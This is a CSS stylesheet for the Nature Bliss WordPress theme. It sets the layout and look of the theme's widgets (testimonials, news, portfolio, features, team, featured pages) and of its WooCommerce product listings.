.nature_bliss_widget_testimonial_slider .cycle-pager span {
    display: inline-block;
    padding: 3px 10px;
    cursor: pointer;
    background: transparent;
    margin: 5px;
    border: 1px solid #fff;
}

.nature_bliss_widget_testimonial_slider .testimonial-content-area>h4 {
    color: #ffda44;
    float: right;
    float: none;
    font-style: italic;
}

.nature_bliss_widget_testimonial_slider .testimonial-content-area {
    max-width: 70%;
    position: relative;
    margin: 20px auto;
    text-align: center;
}

.nature_bliss_widget_testimonial_slider .testimonial-content-area p::before {
    color: #568c11;
    content: "\f10d";
    display: inline-block;
    font-family: Fontawesome;
    font-size: 26px;
    margin-top: -10px;
    margin-right: 20px;
}

.nature_bliss_widget_testimonial_slider .testimonial-excerpt>p {
    font-size: 17px;
    font-style: italic;
    position: relative;
    color: #fff;
}

.sidebar .nature_bliss_widget_testimonial_slider .cycle-pager span,
#footer-widget .nature_bliss_widget_testimonial_slider .cycle-pager span {
    border: 1px solid #9cc900;
}

.sidebar .nature_bliss_widget_testimonial_slider,
#footer-widget .nature_bliss_widget_testimonial_slider {
    margin-bottom: 50px;
}

/*--------------------------------------------------------------
### Recent post widget style By WEN Themes
--------------------------------------------------------------*/

.nature_bliss_widget_recent_posts .recent-posts-title {
    font-size: 17px;
    line-height: 1.5;
    margin-bottom: 0;
}

.nature_bliss_widget_recent_posts .recent-posts-title a {
    color: #222;
}

.nature_bliss_widget_recent_posts .recent-posts-item {
    clear: both;
    margin-top: 10px;
}

.nature_bliss_widget_recent_posts .recent-posts-item::after {
    clear: both;
    content: "";
    display: table;
}

.nature_bliss_widget_recent_posts .recent-posts-date::before {
    display: inline-block;
    font-family: FontAwesome;
    height: 15px;
    margin-right: 8px;
    content: "\f017";
}

/*--------------------------------------------------------------
##  Recent Work
--------------------------------------------------------------*/

.nature_bliss_widget_recent_works .portfolio-section .portfolio-block {
    padding: 15px;
    width: 25%;
    float: left;
    position: relative;
}

.nature_bliss_widget_recent_works .inner-wrapper {
    margin-left: -15px;
    margin-right: -15px;
}

.nature_bliss_widget_recent_works .thumb-overlay {
    background: #222;
    content: "";
    height: 100%;
    position: absolute;
    top: 0;
    width: 100%;
    opacity: 0.2;
}

.nature_bliss_widget_recent_works .portfolio-section .portfolio-block.main-block {
    width: 50%;
}

.nature_bliss_widget_recent_works .portfolio-section .portfolio-block.main-block .portfolio-button {
    padding: 40px;
}

.nature_bliss_widget_recent_works .portfolio-inner {
    position: relative;
    overflow: hidden;
    background: #9cc900;
}

.nature_bliss_widget_recent_works .portfolio-section img {
    vertical-align: middle;
}

.nature_bliss_widget_recent_works .vmiddle-holder {
    display: table;
    height: 100%;
    width: 100%;
}

.nature_bliss_widget_recent_works .vmiddle {
    display: table-cell;
    height: 100%;
    text-align: center;
    vertical-align: middle;
    width: 100%;
}

.nature_bliss_widget_recent_works .portfolio-section h3 {
    font-size: 22px;
    padding: 0 15px;
    margin-bottom: 0;
    line-height: 1.3;
    font-weight: 300;
}

.nature_bliss_widget_recent_works .portfolio-section .main-block h3 {
    font-size: 32px;
}

.nature_bliss_widget_recent_works .portfolio-section .main-block p {
    font-size: 18px;
}

.nature_bliss_widget_recent_works .portfolio-section h3 a {
    color: #fff;
}

.nature_bliss_widget_recent_works .portfolio-content {
    margin: auto;
    position: absolute;
    text-align: center;
    width: 100%;
    bottom: 0;
    -webkit-transition: all 1.5s;
    -o-transition: all 1.5s;
    transition: all 1.5s;
    background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0) 0px, rgba(0, 0, 0, 0.6) 100%) repeat scroll 0 0;
    padding: 20px 15px 30px;
}

.nature_bliss_widget_recent_works .portfolio-block:hover .portfolio-content,
.nature_bliss_widget_recent_works .portfolio-block:focus .portfolio-content {
    padding-bottom: 100px;
}

.nature_bliss_widget_recent_works .portfolio-button {
    display: block;
    height: 100%;
    left: 0;
    right: 0;
    position: absolute;
    text-align: center;
    vertical-align: middle;
    width: 100%;
    background-color: rgba(69, 107, 21, 0.95);
    bottom: -400px;
    opacity: 0;
    -webkit-transition: opacity 0.7s ease, bottom 0.7s ease;
    -o-transition: opacity 0.7s ease, bottom 0.7s ease;
    transition: opacity 0.7s ease, bottom 0.7s ease;
    padding: 20px;
    color: #fff;
}

.nature_bliss_widget_recent_works .portfolio-block:hover .portfolio-button,
.nature_bliss_widget_recent_works .portfolio-block:focus .portfolio-button,
.nature_bliss_widget_recent_works .portfolio-block:active .portfolio-button {
    bottom: 0;
    opacity: 1;
}

.load-more-wrapper a {
    margin-bottom: 5px;
    margin-top: 30px;
}

.load-more-wrapper {
    display: block;
    text-align: center;
    clear: both;
}

/*--------------------------------------------------------------
### Latest News post widget style By WEN Themes
--------------------------------------------------------------*/

.nature_bliss_widget_latest_news {
    background: #f7f7f7;
}

.nature_bliss_widget_latest_news .latest-news-thumb a {
    position: relative;
    display: block;
    overflow: hidden;
}

.nature_bliss_widget_latest_news .latest-news-thumb a:before {
    content: "\f045";
    display: block;
    position: absolute;
    font-family: "FontAwesome";
    top: 0;
    color: #fff;
    vertical-align: middle;
    top: 45%;
    text-align: center;
    z-index: 9;
    width: 100%;
    font-size: 0;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;

}

.nature_bliss_widget_latest_news .latest-news-thumb a:hover:before,
.nature_bliss_widget_latest_news .latest-news-thumb a:focus:before {
    font-size: 32px;
}

.nature_bliss_widget_latest_news .latest-news-thumb a:after {
    bottom: 0;
    display: block;
    height: 0;
    width: 100%;
    background: #568c11;
    position: absolute;
    opacity: 0.4;
    z-index: 8;
    content: "";
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.nature_bliss_widget_latest_news .latest-news-thumb a:hover:after,
.nature_bliss_widget_latest_news .latest-news-thumb a:focus:after {
    height: 100%;
}

.nature_bliss_widget_latest_news .latest-news-item {
    float: left;
    padding: 25px;
}

.nature_bliss_widget_latest_news .latest-news-text-wrap {
    background: #ffffff none repeat scroll 0 0;
    text-align: center;
    padding: 30px 20px 20px;
    border-top: 4px solid #9cc900;
    box-shadow: 0 0 3px #ddd;
}

.nature_bliss_widget_latest_news .latest-news-wrapper {
    position: relative;
    transition: all 0.5s ease 0s;
    border-bottom: 5px solid transparent;

}

.nature_bliss_widget_latest_news .latest-news-title {
    line-height: 1.2;
    margin-bottom: 10px;
}

.nature_bliss_widget_latest_news .latest-news-title a {
    display: block;
}

.nature_bliss_widget_latest_news .latest-news-thumb {
    position: relative;
}

.nature_bliss_widget_latest_news .latest-news-thumb a {
    overflow: hidden;
    display: block;
}

.nature_bliss_widget_latest_news .latest-news-item img {
    vertical-align: middle;
    -webkit-transition: -webkit-transform 0.5s ease;
    -moz-transition: -moz-transform 0.5s ease;
    transition: transform 0.5s ease;
    margin-bottom: 0;
    width: 100%;
}

.nature_bliss_widget_latest_news .latest-news-item:hover img,
.nature_bliss_widget_latest_news .latest-news-item:focus img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transform-origin: center center;
    -moz-transform-origin: center center;
    -o-transform-origin: center center;
    transform-origin: center center;
}

.nature_bliss_widget_latest_news .latest-news-title {
    margin-bottom: 10px;
}

.nature_bliss_widget_latest_news .latest-news-title::after {
    content: "";
    display: block;
    width: 80px;
    margin: 15px auto;
    border-bottom: 3px double #9cc900;
}

.nature_bliss_widget_latest_news .latest-news-col-3 .latest-news-item {
    width: 33.33%;
}

.nature_bliss_widget_latest_news .latest-news-col-4 .latest-news-item {
    width: 25%;
}

.nature_bliss_widget_latest_news .latest-news-col-2 .latest-news-item {
    width: 50%;
}

.nature_bliss_widget_latest_news .latest-news-col-1 .latest-news-item {
    width: 100%;
}

.nature_bliss_widget_latest_news .latest-news-meta>span {
    font-size: 12px;
}

.nature_bliss_widget_latest_news .latest-news-meta .latest-news-comments {
    float: right;
}

.nature_bliss_widget_latest_news .latest-news-col-3 .latest-news-meta>span {
    font-size: 15px;
}

.nature_bliss_widget_latest_news .latest-news-summary>p {
    margin: 0;
}

.nature_bliss_widget_latest_news .latest-news-text-content {
    margin-bottom: 15px;
}

.nature_bliss_widget_latest_news .latest-news-date {
    background: #9cc900;
    text-align: center;
    color: #fff;
    width: 70px;
}

.nature_bliss_widget_latest_news .latest-news-meta {
    position: absolute;
    bottom: 0;
    left: 15px;
    z-index: 99;
}

.nature_bliss_widget_latest_news .latest-news-meta span.news-meta-date {
    font-weight: bold;
    font-size: 23px;
    background: #fff;
    color: #222;
    padding: 5px 0;
}

.nature_bliss_widget_latest_news .latest-news-meta span {
    display: block;
    line-height: 1.3;
    padding: 10px 0;
}

.nature_bliss_widget_latest_news .latest-news-col-3 .latest-news-item:nth-child(3n+1) {
    clear: both;
}

.nature_bliss_widget_latest_news .latest-news-col-4 .latest-news-item:nth-child(4n+1) {
    clear: both;
}

/*sidebar and footer widget area style*/

#footer-widgets .nature_bliss_widget_latest_news .latest-news-widget .latest-news-item,
.sidebar .nature_bliss_widget_latest_news .latest-news-widget .latest-news-item {
    width: 100%;
}

.sidebar .nature_bliss_widget_latest_news .latest-news-widget,
#footer-widgets .nature_bliss_widget_latest_news .latest-news-widget {
    padding: 0 30px;
}

/*--------------------------------------------------------------
## News and Events
--------------------------------------------------------------*/

.nature_bliss_widget_news_events .featured-news-events {
    clear: both;
}

.nature_bliss_widget_news_events .news-post-thumb a {
    position: relative;
    display: block;
    overflow: hidden;
}

.nature_bliss_widget_news_events .news-post-thumb a:before {
    content: "\f045";
    display: block;
    position: absolute;
    font-family: "FontAwesome";
    top: 0;
    color: #fff;
    vertical-align: middle;
    top: 45%;
    text-align: center;
    z-index: 9;
    width: 100%;
    font-size: 0;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;

}

.nature_bliss_widget_news_events .news-post-thumb a:hover:before,
.nature_bliss_widget_news_events .news-post-thumb a:focus:before {
    font-size: 32px;
}

.nature_bliss_widget_news_events .news-post-thumb a:after {
    bottom: 0;
    display: block;
    height: 0;
    width: 100%;
    background: #568c11;
    position: absolute;
    opacity: 0.4;
    z-index: 8;
    content: "";
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;

}

.nature_bliss_widget_news_events .news-post-thumb a:hover:after,
.nature_bliss_widget_news_events .news-post-thumb a:focus:after {
    height: 100%;
}

.nature_bliss_widget_news_events .news-post-thumb img {
    vertical-align: middle;
    -webkit-transition: -webkit-transform 0.5s ease;
    -moz-transition: -moz-transform 0.5s ease;
    transition: transform 0.5s ease;
    margin-bottom: 0;
}

.nature_bliss_widget_news_events .news-post-thumb:hover img,
.nature_bliss_widget_news_events .news-post-thumb:focus img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transform-origin: center center;
    -moz-transform-origin: center center;
    -o-transform-origin: center center;
    transform-origin: center center;
}

.nature_bliss_widget_news_events h3 {
    font-size: 24px;
    margin-bottom: 35px;

}

.nature_bliss_widget_news_events h3::after {
    clear: both;
    content: "";
    display: block;
    left: 0;
    width: 100%;
    margin: 10px 0;
    border-top: 4px double rgb(249, 249, 249);
}

.nature_bliss_widget_news_events .featured-news-events h3::before {
    content: "";
    display: inline-block;
    font-family: fontawesome;
    margin-right: 15px;
    color: #9cc900;
}

.nature_bliss_widget_news_events .featured-news-events .recent-news h3::before {
    content: "\f1ea"
}

.nature_bliss_widget_news_events .featured-news-events .recent-events h3::before {
    content: "\f073"
}

.nature_bliss_widget_news_events .featured-news-events h4 {
    margin-bottom: 2px;
}

.nature_bliss_widget_news_events .featured-news-events .recent-news h4 {
    margin-bottom: 10px;
    border-bottom: 1px dashed #ddd;
    padding-bottom: 10px;
}

.nature_bliss_widget_news_events .featured-news-events .recent-news {
    float: left;
    padding: 0 25px;
    width: 65%;
}

.nature_bliss_widget_news_events .featured-news-events .recent-news .inner-wrapper {
    margin: 0 -15px;
}

.nature_bliss_widget_news_events .featured-news-events .recent-events {
    float: right;
    padding: 0 25px;
    width: 35%;
}

.nature_bliss_widget_news_events .featured-news-events .news-post {
    float: left;
    padding: 0 15px;
    width: 50%;
}

.nature_bliss_widget_news_events .featured-news-events .news-post:last-child {
    border: medium none;
}

.nature_bliss_widget_news_events .news-post:nth-child(2n+1) {
    clear: both;
}

.nature_bliss_widget_news_events .featured-news-events .recent-events img {
    max-width: 110px;
}

.nature_bliss_widget_news_events .featured-news-events .event-post .entry-meta {
    background: #ffab1f none repeat scroll 0 0;
    border-radius: 8px 8px 5px 5px;
    border-top: 3px solid #002147;
    color: #ffffff;
    float: left;
    font-size: 30px;
    font-weight: bold;
    line-height: 1.4;
    margin: 10px 20px 10px 0;
    padding: 0 10px 10px;
    position: relative;
    text-align: center;
    text-shadow: 0 0 1px #5d5d5d;
    width: 71px;
}

.nature_bliss_widget_news_events .featured-news-events .event-post .entry-meta::before {
    border: 1px solid #ffab1f;
    border-radius: 100%;
    content: "";
    display: block;
    height: 25px;
    left: 24px;
    position: absolute;
    top: -15px;
    width: 25px;
}

.nature_bliss_widget_news_events .featured-news-events .event-post .entry-meta::after {
    border: 1px solid #ffffff;
    border-radius: 100%;
    content: "";
    display: block;
    height: 1px;
    left: 0;
    position: absolute;
    top: 44px;
    width: 100%;
}

.nature_bliss_widget_news_events .featured-news-events .event-post .entry-meta a {
    color: #fff;
}

.nature_bliss_widget_news_events .featured-news-events h3+.event-post,
.nature_bliss_widget_news_events .featured-news-events .event-post:first-child {
    margin-top: 0;
}

.nature_bliss_widget_news_events .featured-news-events .event-post {
    background: #ffffff none repeat scroll 0 0;
    clear: both;
    overflow: hidden;
    padding: 8px 10px 5px;
    margin-top: 15px;
    box-shadow: 0 0 2px #ded9d9;
}

.nature_bliss_widget_news_events .featured-news-events h4 a:hover,
.nature_bliss_widget_news_events .featured-news-events h4 a:focus {
    color: #568c11;
}

.nature_bliss_widget_news_events .featured-news-events .news-content {
    background: #ffffff none repeat scroll 0 0;
    padding: 25px 30px;
}

.nature_bliss_widget_news_events .news-post-wrapper {
    box-shadow: 0 0 2px #ded9d9;

}

.nature_bliss_widget_news_events .news-meta {
    margin-bottom: 10px;
}

.nature_bliss_widget_news_events .featured-news-events .news-post img {
    margin-bottom: 0;
    vertical-align: middle;
    width: 100%;
}

.nature_bliss_widget_news_events .news-meta span::before {
    display: inline-block;
    font-family: FontAwesome;
    height: 15px;
    margin-right: 5px;
    content: "";
    font-style: normal;
}

.nature_bliss_widget_news_events .news-meta span.news-meta-date::before {
    content: "\f017";
}

.nature_bliss_widget_news_events .news-meta span.news-meta-category::before {
    content: "\f07c";
}

.nature_bliss_widget_news_events .news-meta span.news-meta-category {
    float: right;
}

.nature_bliss_widget_news_events .news-meta span {
    margin-right: 5px;
    font-size: 14px;
    display: inline-block;
    font-style: italic;
    letter-spacing: 1px;
}

/*Latest Events*/

.custom-entry-date {
    float: left;
    margin-right: 15px;
    margin-bottom: 5px;
    position: relative;
    z-index: 9;
    margin-top: 10px;
    margin-left: 5px;
}

.custom-entry-date>span {
    display: block;
    text-align: center;
}

.custom-entry-date span.entry-month {
    background: #9cc900 none repeat scroll 0 0;
    color: #ffffff;
    font-size: 16px;
    line-height: 12px;
    padding: 12px 0;
    width: 70px;
}

.custom-entry-date span.entry-day {
    font-size: 28px;
    font-weight: 500;
    line-height: 26px;
    overflow: hidden;
    padding: 10px 0;
    background: rgba(156, 201, 0, 0.2);
    color: #222;
    overflow: hidden;
    width: 70px;
}

.sidebar .nature_bliss_widget_news_events .featured-news-events .recent-events,
#footer-widgets .nature_bliss_widget_news_events .featured-news-events .recent-news,
.sidebar .nature_bliss_widget_news_events .featured-news-events .recent-news,
#footer-widgets .nature_bliss_widget_news_events .featured-news-events .recent-events,
.sidebar .nature_bliss_widget_news_events .featured-news-events .news-post,
#footer-widgets .nature_bliss_widget_news_events .featured-news-events .news-post {
    width: 100%;
    margin-bottom: 20px;
}

/*--------------------------------------------------------------
### features Page Widget
--------------------------------------------------------------*/

.nature_bliss_widget_features .features-column {
    width: 33%;
    float: left;
    padding: 0 25px;
}

.nature_bliss_widget_features .features-column.features-main-content-left {
    text-align: right;
}

.nature_bliss_widget_features .features-widget {
    padding: 30px 0;
    overflow: hidden;
}

.features-column.features-thumb-main {
    border-radius: 100%;
    overflow: hidden;
    text-align: center;
    padding-top: 30px;
}

.features-column.features-thumb-main img {
    border-radius: 100%;
    border: 2px dashed #ddd;
    padding: 10px 15px;
}



.nature_bliss_widget_features .features-column.features-main-content-left .features-block-icon {
    float: right;
    margin-right: 0;
    margin-left: 35px;
}

.nature_bliss_widget_features .widget-title {
    text-align: inherit;
}

.nature_bliss_widget_features .features-block-icon {
    float: left;
    width: 65px;
    display: table-cell;
    margin-right: 35px;
    margin-bottom: 5px;
    transition: transform 0.1s ease-in-out 0s;
    padding: 5px;
    background-color: #9cc900;
    overflow: hidden;
    height: 65px;
    border: 6px double #fff;
    padding: 13px;
    text-align: center;
    margin-top: 40px;
    color: #fff;
    transform: rotate(45deg);
}

.nature_bliss_widget_features .features-block-icon i {
    font-size: 26px;
    transform: rotate(-45deg);
}

.nature_bliss_widget_features .features-block-item {
    float: right;
    margin-top: 40px;
}

.nature_bliss_widget_features .features-block-inner-content {
    display: table;
}

.nature_bliss_widget_features .features-item-title {
    margin-bottom: 15px;
    line-height: 1.2;
}

.sidebar .nature_bliss_widget_features .features-column,
#fooer-widgets .nature_bliss_widget_features .features-column {
    width: 100%;
}

/*--------------------------------------------------------------
### Featured Page Grid widget style By WEN Themes
--------------------------------------------------------------*/

.nature_bliss_widget_featured_pages_grid {
    background: #f7f7f7
}

.nature_bliss_widget_featured_pages_grid .grid-item-thumb>a {
    position: relative;
    display: block;
    overflow: hidden;
}

.nature_bliss_widget_featured_pages_grid .grid-item-thumb>a:before {
    content: "\f045";
    display: block;
    position: absolute;
    font-family: "FontAwesome";
    top: 0;
    color: #fff;
    vertical-align: middle;
    top: 45%;
    text-align: center;
    z-index: 9;
    width: 100%;
    font-size: 0;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;

}

.nature_bliss_widget_featured_pages_grid .grid-item-thumb>a:hover:before,
.nature_bliss_widget_featured_pages_grid .grid-item-thumb>a:focus:before {
    font-size: 32px;
}

.nature_bliss_widget_featured_pages_grid .grid-item-thumb>a:after {
    bottom: 0;
    display: block;
    height: 0;
    width: 100%;
    background: #568c11;
    position: absolute;
    opacity: 0.4;
    z-index: 8;
    content: "";
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;

}

.nature_bliss_widget_featured_pages_grid .grid-item-thumb>a:hover:after,
.nature_bliss_widget_featured_pages_grid .grid-item-thumb>a:focus:after {
    height: 100%;
}

.nature_bliss_widget_featured_pages_grid .grid-item {
    float: left;
    padding: 25px;
}

.nature_bliss_widget_featured_pages_grid .grid-item img {
    margin: 0;
}

.nature_bliss_widget_featured_pages_grid .grid-text-content {
    text-align: center;
    background-color: #fff;
    padding: 20px;
    border-top: 1px dashed #ddd;
}

.nature_bliss_widget_featured_pages_grid .item-title a {
    display: block;
}

.nature_bliss_widget_featured_pages_grid .grid-item-thumb {
    position: relative;
}

.nature_bliss_widget_featured_pages_grid .grid-item-thumb>a {
    overflow: hidden;
    display: block;
}

.nature_bliss_widget_featured_pages_grid .grid-item img {
    vertical-align: middle;
    -webkit-transition: -webkit-transform 0.5s ease;
    -moz-transition: -moz-transform 0.5s ease;
    transition: transform 0.5s ease;
    margin-bottom: 0;
}

.nature_bliss_widget_featured_pages_grid .grid-item:hover img,
.nature_bliss_widget_featured_pages_grid .grid-item:focus img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transform-origin: center center;
    -moz-transform-origin: center center;
    -o-transform-origin: center center;
    transform-origin: center center;
}

.nature_bliss_widget_featured_pages_grid .item-title {
    padding: 10px 15px;
    text-align: center;
    margin: 0;
    background: #fff;
}

.nature_bliss_widget_featured_pages_grid .grid-item-inner {
    box-shadow: 0 0 3px #ddd;
}

.nature_bliss_widget_featured_pages_grid .grid-column-3 .grid-item {
    width: 33.33%;
}

.nature_bliss_widget_featured_pages_grid .grid-column-4 .grid-item {
    width: 25%;
}

.nature_bliss_widget_featured_pages_grid .grid-column-2 .grid-item {
    width: 50%;
}

.nature_bliss_widget_featured_pages_grid .grid-column-1 .grid-item {
    width: 100%;
}


.nature_bliss_widget_featured_pages_grid .grid-column-3 .grid-item:nth-child(3n+1) {
    clear: both;
}

.nature_bliss_widget_featured_pages_grid .grid-column-4 .grid-item:nth-child(4n+1) {
    clear: both;
}

/*sidebar and footer widget area style*/

#footer-widgets .nature_bliss_widget_featured_pages_grid .grid-item,
.sidebar .nature_bliss_widget_featured_pages_grid .grid-item {
    width: 100%;
}

#footer-widgets .nature_bliss_widget_featured_pages_grid,
.sidebar .nature_bliss_widget_featured_pages_grid {
    padding: 15px;
}

#footer-widgets .nature_bliss_widget_featured_pages_grid .grid-item img,
.sidebar .nature_bliss_widget_featured_pages_grid .grid-item img {
    margin: 0 auto;
    width: 100%;
}

/*--------------------------------------------------------------
### Our Team widget style By WEN Themes
--------------------------------------------------------------*/

.team-view-members .team-member-content {
    padding: 25px 0;
    border-top: none;
    background: #fff;
    box-shadow: 0 0 3px #ddd;
}

.team-view-members {
    overflow: visible;
}

.team-member-social-links ul li a,
.widget .team-member-social-links ul li a {
    display: inline-block;
    height: 35px;
    width: 35px;
    line-height: 2;
    margin: 0 3px;
}

.team-view-members .member-name {
    color: #568c11;
}

.team-view-members .tv_member,
.team-view-members .tv_member {
    padding: 25px;
}

.sidebar .team-view-members .tv_member,
#footer-widgets .team-view-members .tv_member {
    max-width: 100%;
    width: 300px;
    margin: 0 auto;
}

.team-view-members-inner {
    margin: 0 -25px;
}

/*--------------------------------------------------------------
### Featured Page Widget style By WEN Themes
--------------------------------------------------------------*/


#sidebar-front-page-widget-area .nature_bliss_widget_featured_page {
    background-color: whitesmoke;
}

#sidebar-front-page-widget-area .featured-page-widget.image-alignleft img {
    margin-right: 40px;
    vertical-align: middle;
    margin-bottom: 0;
    float: left;
    max-width: 50%;

}

#sidebar-front-page-widget-area .featured-page-widget .featured-page-content {
    display: table-cell;
    background-color: #fff;
    padding: 20px 35px;
}

#sidebar-front-page-widget-area .featured-page-widget.image-alignright img {
    margin-left: 60px;
    vertical-align: middle;
    margin-bottom: 0;
    float: right;
    max-width: 50%;

}

#sidebar-front-page-widget-area .featured-page-widget {
    display: table-cell;
}



#sidebar-front-page-widget-area .featured-page-widget .widget-title {
    text-align: left;
}

#sidebar-front-page-widget-area .featured-page-widget .widget-title::after {
    margin: 5px 0;
}

#sidebar-front-page-widget-area .featured-page-widget .widget-subtitle {
    font-style: italic;
    font-size: 19px;
    color: #9cc900;
    margin: 15px 0;
    text-align: left;
}

/*--------------------------------------------------------------
## Custom Woocommerce
--------------------------------------------------------------*/
.entry-content p.cart-empty {
    margin-bottom: 15px;
}

.authorbox .author-bio-posts-content ul {
    list-style-position: inside;
    margin: 0;
}

.woocommerce span.onsale {
    background-color: orange;
}

.woocommerce .star-rating span:before {
    color: #568c11;
}

/*Woocommerce*/

.woocommerce ul.products li.product a img {
    box-shadow: none;
    display: block;
    height: auto;
    margin: 0 0 1em;
    width: 100%;
}

.woocommerce .quantity .qty {
    height: 36px;
    text-align: center;
    width: 3.631em;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    background: rgba(156, 201, 0, 0.12) none repeat scroll 0 0;
    position: relative;
    text-align: center;
    box-shadow: 0 0 1px rgba(156, 201, 0, 0.62);
}

.woocommerce.woocommerce-product-grid-3 ul.products li.product {
    width: 30.23%;
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
    background: #568c11;
    color: #ffffff;
}

.woocommerce nav.woocommerce-pagination ul {
    border: 1px solid #568c11;
}

.woocommerce nav.woocommerce-pagination ul li {
    border-right: 1px solid #568c11;
}

.woocommerce.woocommerce-product-grid-3 ul.products li.product .button {
    left: 32%;
}

.woocommerce ul.products {
    margin: 0;
}

.woocommerce ul.products li.product .price del {
    color: inherit;
    display: inline-block;
}

.woocommerce span.onsale {
    background-color: #ff7d3c;
    color: #ffffff;
    position: absolute;
}

.woocommerce #review_form #respond p.stars {
    margin: 10px 0;
    padding: 0;
}

.woocommerce ul.products li.product .price ins {
    font-weight: 700;
}

.woocommerce ul.products li.product .onsale::after {
    content: '';
    width: 0px;
    height: 0px;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    position: absolute;
    top: 25px;
    right: 2px;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.woocommerce ul.products li.product .onsale {
    border-radius: 0;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.08) inset;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.5;
    margin: 0;
    min-height: 20px;
    padding: 5px 10px;
    text-align: center;
    text-shadow: none;
    text-transform: uppercase;
    top: 0px;
    z-index: 99;
}

.woocommerce ul.products li.product h3 {
    font-size: 20px;
    font-weight: normal;
    margin-bottom: 0;
    width: 100%;
    padding: 0;
    margin: 0;
}

.woocommerce ul.products li.product .button::before {
    content: "\f217";
    display: inline;
    font-family: FontAwesome;
    font-size: 16px;
    margin-right: 10px;
}

.woocommerce ul.products li.product:hover .button,
.woocommerce ul.products li.product:focus .button {
    visibility: visible;
    opacity: 1;
    top: 35%;
}

.woocommerce ul.products li.product .button {
    margin: 5px 0 25px;
    padding: 10px 25px;
}

.woocommerce ul.products li.product:hover img,
.woocommerce ul.products li.product:focus img {
    opacity: 0.7;
}

body.woocommerce .products .star-rating {
    font-family: star;
    font-size: 16px;
    height: 1em;
    line-height: 1;
    overflow: hidden;
    position: relative;
    width: 5.4em;
    margin: 15px auto 15px;
}

.woocommerce .star-rating::before {
    color: #fff;
    content: "sssss";
    float: left;
    left: 0;
    position: absolute;
    top: 0;
}

.woocommerce .star-rating span {
    float: left;
    left: 0;
    overflow: hidden;
    padding-top: 1.5em;
    position: absolute;
    top: 0;
}

.woocommerce .star-rating span::before {
    color: #ffd353;
    content: "SSSSS";
    left: 0;
    position: absolute;
    top: 0;
}

.woocommerce .woocommerce-product-rating {
    display: block;
    line-height: 2;
}

.woocommerce .woocommerce-product-rating::after,
.woocommerce .woocommerce-product-rating::before {
    content: " ";
    display: table;
}

.woocommerce .woocommerce-product-rating .star-rating {
    float: left;
    margin: 0.5em 4px 0 0;
}

.woocommerce .hreview-aggregate .star-rating {
    margin: 10px 0 0;
}

.woocommerce ul.products li.product .price {
    color: #77a464;
    font-size: 14px;
    display: block;
    font-weight: 400;
    margin-bottom: 15px;
}

.woocommerce #comments {
    margin-top: 0;
}

.woocommerce #primary .button,
.woocommerce #review_form #respond .form-submit input {
    background: #568c11;
    font-weight: normal;
    color: #fff;
    display: inline-block;
    min-width: auto;
    padding: 10px 15px;
    font-size: 14px;
    border-radius: 1px;
}

.woocommerce #primary .button:hover,
.woocommerce #primary .button:focus,
.woocommerce #review_form #respond .form-submit input:hover,
.woocommerce #review_form #respond .form-submit input:focus {
    background-color: #9cc900;
}

.woocommerce .quantity .qty {
    height: 34px;
}

/*--------------------------------------------------------------
### Woocommercce Carousel widget style By WEN Themes
--------------------------------------------------------------*/

.nature-bliss-woocommerce ul.products li.product a img {
    box-shadow: none;
    display: block;
    height: auto;
    margin: 0 0 1em;
    width: 100%;
}

.nature-bliss-woocommerce .quantity .qty {
    height: 36px;
    text-align: center;
    width: 3.631em;
}

.nature-bliss-woocommerce ul.products li.product {
    background: rgba(156, 201, 0, 0.12) none repeat scroll 0 0;
    float: left;
    list-style-type: none;
    margin: 0 25px 25px;
    overflow: hidden;
    position: relative;
    text-align: center;
    width: 29.4%;
    clear: none;
    box-shadow: 0 0 1px rgba(156, 201, 0, 0.55);
    border-radius: 0;
}

.nature-bliss-woocommerce.nature-bliss-woocommerce-product-grid-4 ul.products li.product:nth-child(4n+1) {
    clear: both;
}

.nature-bliss-woocommerce.nature-bliss-woocommerce-product-grid-3 ul.products li.product:nth-child(3n+1) {
    clear: both;
}

.nature-bliss-woocommerce.nature-bliss-woocommerce-product-grid-4 ul.products li.product {
    width: 21%;
}

h2.woocommerce-loop-product__title {
    font-size: 18px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
    margin: 0;
}

.nature-bliss-woocommerce ul.products {
    margin: 0;
}

.nature-bliss-woocommerce ul.products li.product .price del {
    color: inherit;
    display: inline-block;
}

.nature-bliss-woocommerce span.onsale {
    background-color: #ff7d3c;
    color: #ffffff;
    position: absolute;
}

.nature-bliss-woocommerce #review_form #respond p.stars {
    margin: 10px 0;
    padding: 0;
}

.nature-bliss-woocommerce ul.products li.product .price ins {
    font-weight: 700;
}

.nature-bliss-woocommerce ul.products li.product .onsale::after {
    content: '';
    width: 0px;
    height: 0px;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    position: absolute;
    top: 25px;
    right: 2px;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.nature-bliss-woocommerce ul.products li.product .onsale {
    border-radius: 0;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.08) inset;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.5;
    margin: 0;
    min-height: 20px;
    padding: 5px 10px;
    text-align: center;
    text-shadow: none;
    text-transform: uppercase;
    top: 0px;
    z-index: 99;
    right: 0;
}

